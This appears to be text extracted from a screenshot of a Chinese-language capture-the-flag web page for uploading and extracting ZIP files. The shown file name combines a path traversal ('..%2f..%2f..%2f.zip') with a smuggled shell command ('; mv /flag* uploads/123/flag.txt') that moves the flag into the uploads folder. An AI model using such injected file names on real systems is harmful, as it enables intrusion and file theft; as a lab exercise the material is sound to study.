 欢迎，123 (admin) 退出
上传 ZIP 文件解压
选择文件 ..%2f..%2f..%2f.zip
; mv /flag* uploads/123/flag.txt
上传并解压